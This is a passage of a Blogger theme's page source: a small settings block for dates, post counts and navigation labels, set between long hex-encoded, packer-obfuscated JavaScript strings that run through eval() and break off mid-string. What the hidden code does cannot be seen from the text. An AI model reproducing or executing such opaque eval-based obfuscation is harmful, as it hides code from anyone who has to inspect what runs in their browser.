\x78\x37\x43\x7c\x78\x32\x37\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x33\x42\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x33\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x38\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x33\x37\x7c\x78\x37\x37\x7c\x78\x33\x38\x7c\x78\x33\x30\x7c\x78\x33\x39\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x35\x44\x7c\x78\x32\x34\x7c\x78\x35\x42\x7c\x78\x37\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x33\x7c\x78\x34\x36\x7c\x5f\x30\x78\x33\x30\x61\x33\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x33\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x37\x7c\x78\x32\x36\x7c\x78\x34\x39\x7c\x78\x34\x45\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x33\x46\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x35\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x32\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x36\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XwKZS1);
//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[



  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Agu", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4IO3YwyDA-QmmUaA7md4qMaUJHL352K39eupVdZ9di97y8hvf3SInOMcRE4DUVbgYvUWzQd_KeSIScHPwfzbQtQB1Fc7Pd7D_olOMNByMaV0K_F2j1Q0HO34tpjOMCd-ebJYJXvrU3Yg/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _YhpbPn= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c